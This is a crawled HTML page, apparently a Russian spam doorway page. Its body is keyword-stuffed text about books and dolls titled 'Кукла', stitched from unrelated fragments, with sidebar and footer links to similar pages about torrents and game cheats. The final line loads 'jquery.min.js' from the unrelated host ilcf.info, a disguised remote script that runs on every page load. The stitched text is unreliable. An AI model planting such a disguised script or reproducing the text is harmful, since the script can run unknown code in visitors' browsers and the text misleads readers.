

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-avtor-knigi-kukla.html
body_size: 5104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автор книги кукла - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автор книги кукла</h2>
                            </header>
                            <p>Описание: Александра Маринина. Имя потерпевшего - Никто Каменская - 16 Игра чужими масками Сегодня самый популярный автор детективов в России – женщина. Скачать электронные книги бесплатно, читать книги онлайн автора Кукла Роузи. Киношную форму готовится принять повесть Кинга «Миля 81» (Mile 81). В оригинале она вышла в 2011 году, а на русском увидела свет в 2016-м - в составе сборника «Лавка дурных снов». Вы автор книги? Кукла (СИ) Автор:  Отзывы на книгу Кукла (СИ) автор Павлова Александра. Рождество повторяется с удивительным постоянством и, снова и снова хочется порадовать себя и своих друзей новыми куклами. Кукла колдуна автор Сильвия  все не могла понять, как героиня дожила до конца книги (сама. » Степанова "Черная Магия" (книга) Вс Мар 17 2019, 09:19 автор Irinav » Ловушка для снов Сб Мар 09 2019, 17:48 автор Marri. 
Похожие книги на "Кукла", Г. Черкашин  Отзывы читателей о книге Кукла, автор: Г. Черкашин. Волшебная кукла Хочун - серия уникальных подарков, создающих настрой на достижение целей и исполнение желаний. Книга Кукла для Мастера, жанр: Фэнтези, автор Вирт Андер. Читайте Кукла для Мастера в нашей онлайн библиотеке современной литературы с телефона или компьютера. На ЛитРес вы найдете все книги Анны Даниловой. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. Скачать электронные книги бесплатно, читать книги онлайн автора Кукла Роузи. Не получаются завитки!Подскажите, нужно в каждый столбик делать (1сбн, 1пс, 1ссп)+(3ссн)и так 35 раз, а после 3сбн только по 3ссн в каждый столбик ещё 35 раз Кукла-книга платье с цветами. Кукла-книга платье клубника. Советская книга-кукла леопардовое пальто. Книга-игрушка кукла одежда страницы книги детские стихи. Книга-кукла платье с якорем. Сказочные мотивы, прекрасные принцы и решительные героини, ирония и драма, волшебство и реальность, поиск себя, свобода и, конечно, счастливый конец, - это моё творчество. Мои книги. 
Книга Кукла, жанр: Современный любовный роман, автор Анастасия Шерр. Читайте Кукла на сайте Самиздат Litnet Кукла читать книгу онлайн на Litnet. Дорогие друзья, нас уже 1500 человек. В связи с этим, устраиваем розыгрыш Победитель совершенно бесплатно получит набор крючков. Сдаться на милость судьбы и Хозяина? Или принять этот бой и бороться?В оформлении обложки использовано изображение «Kissing sexy couple in embrace». Автор: fotorince. Источник «Shutterstock». Все прочитанные мною книги Марининой - а прочитала их все - по своему интересны. Название книги Название книги Оценка Оценка Кол-во оценок Cтатус Дата добавления Add time stamp Жанр Стр./Год/Язык Страниц Серия Год Язык Добавил. Книги Александра Маринина читать онлайн бесплатно  Описание: Александра Маринина. Имя. Электронная библиотека книг. У нас есть: Книги для iPad, iPhone, iBooks в формате ePub. Книги для Android. Полная библиотека произведений Стивена Кинга. Книги. Аудиокниги. Экранизации. Новости. 
Rukukla.ru - сайт о народной игрушке, народных тряпичных куклах. Здесь мы собираем материалы. Волшебная кукла Хочун - серия уникальных подарков, создающих настрой на достижение целей. Степанова Черная Магия (книга) Вс Мар 17 2019, 09:19 автор Irinav Ловушка для снов Сб Мар 09 2019, 17:48. На ЛитРес вы найдете все книги Анны Даниловой. Скачивайте, читайте или оставляйте отзывы. вязаная кукла Молли автор перевода Татьяна Матюшкова. 
Сказочные мотивы, прекрасные принцы и решительные героини, ирония и драма, волшебство. На ЛитРес вы найдете все книги Александры Марининой. Скачивайте, читайте или оставляйте. Приглашаем авторов на литературный сайт Fabulae. Свободная регистрация и публикация. Название: Путешествие в поисках себя (сборник из фрагментов книг) Автор: Гроф Станислав. Многовековая опора человечества на рационально-рассудочное отношение к Миру привела его. На первый взгляд может показаться, что этого Санта-Клауса из книги Tilda Homemade and Happy вряд. Кукла и мода Блог Чайки Здравствуйте! Этот блог для наших дам и их кукол.Они,как и люди. в конце концов, каждая болезнь затрагивает нервную систему. 
Страшные истории, мистические истории. Истории из жизни и выдуманные истории. Страшилки. Великолепный тур, или Помолвка по контракту Ольга Пашнина LoveRead.ec - читать книги онлайн. Сказочный Патруль: Новые куклы, книги и другие новости. Автор: Названия книг и фамилии художников-иллюстраторов: Аким Я. Неумейка , Художник. 
5 нешта што предизвикуваат тврд стомак – дали треба да бидете загрижени. Эдгард Запашный; Эдгарду Запашному присвоено почётное звание Народный артист Российской. Философия от греч. phileo - люблю, sophia - мудрость; любовь к мудрости. Наука о наиболее общих. создаем одежду для кукол Паола Рейна (Paola Reina) своими руками. Вязание крючком для кукол: как. Есть любимые книги, которые постоянно перечитываешь - и каждый раз убеждаешься, что. 
Самые популярные эстрадные и конкурсные детские песни. Фонограммы с голосом, караоке. Одежда для кукол своими руками: шьем платье-рубашку для кукол Паола Рейна (Paola Reina. Евге́ний Эдуа́рдович Цыгано́в (род. 15 марта 1979, Москва) — российский актёр театра и кино. Жили-были две простые белые кружки. Ждали, что их красиво обвяжут и сделают набор для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-umvd-po-tambovskoy-oblasti-rukovodstvo.html">Умвд по тамбовской области руководство</a></li>
                                <li><a href="kokcx2-kniga-algebra-7-klass-fgos.html">Книга алгебра 7 класс фгос</a></li>
                                <li><a href="kokcx2-cirk-na-prospekte-vernadskogo-raspisanie-predstavleniy.html">Цирк на проспекте вернадского расписание представлений</a></li>
                                <li><a href="kokcx2-oftalmofarmakologiya.html">Офтальмофармакология</a></li>
                                <li><a href="kokcx2-skachat-pesni-vitaliy-danilyuk.html">Скачать песни виталий данилюк</a></li>
                                <li><a href="kokcx2-melodii-dzhayva-skachat.html">Мелодии джайва скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kak-sdelat-normalnyy-minus.html">Как сделать нормальный минус</a></li>
                                            <li><a href="kokcx2-dj-obrazcov-aleksey-slushat-onlayn.html">Dj образцов алексей слушать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-duhless-21-veka-selfi-skachat.html">Духлесс 21 века селфи скачать</a></li>
                                            <li><a href="kokcx2-kursovye-raboty-skachat-besplatno-po-tehnologii-mashinostroeniya.html">Курсовые работы скачать бесплатно по технологии машиностроения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-chity-na-throne-rush.html">Читы на throne rush</a></li>
                                            <li><a href="kokcx2-knigi-dlya-prestigio-multipad.html">Книги для prestigio multipad</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-komand-end-konkuer-generaly-2-skachat-torrent.html">Команд энд конкуер генералы 2 скачать торрент</a></li>
                                            <li><a href="kokcx2-steam-skachat-na-pk.html">Steam скачать на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
